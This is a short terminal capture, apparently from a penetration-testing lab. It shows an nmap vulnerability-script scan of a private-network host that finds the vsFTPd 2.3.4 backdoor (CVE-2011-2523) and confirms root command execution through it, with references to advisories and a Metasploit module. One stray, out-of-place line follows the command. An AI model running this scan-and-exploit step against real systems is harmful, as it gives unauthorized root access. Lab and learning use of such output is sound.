 root@kali:~# nmap --script vuln 192.168.79.141
Selects a module by name
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-16 16:27 EST
Nmap scan report for 192.168.79.141
Host is up (0.0012s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://osvdb.org/73573
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb